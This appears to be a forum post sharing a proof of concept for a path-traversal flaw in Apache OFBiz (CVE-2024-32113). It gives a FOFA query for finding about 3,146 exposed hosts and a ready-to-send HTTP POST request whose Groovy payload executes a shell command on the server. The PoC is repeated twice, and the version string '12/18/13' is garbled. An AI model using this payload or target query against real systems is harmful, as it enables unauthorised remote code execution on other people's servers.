Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal') vulnerability in Apache OFBiz.This issue affects Apache OFBiz: before 12/18/13. Users are recommended to upgrade to version 12/18/13, which fixes the issue.
FOFA: app="Apache_OFBiz"
- 3146 Results

POC:
POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 127.0.0.1:8443
groovyProgram=throw+new+Exception('id'.execute().text);
src: https://github.com/Mr-xn/CVE-2024-32113
FOFA: app="Apache_OFBiz"
- 3146 Results
POC:
POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 127.0.0.1:8443
groovyProgram=throw+new+Exception('id'.execute().text);
src: https://github.com/Mr-xn/CVE-2024-32113
Последнее редактирование: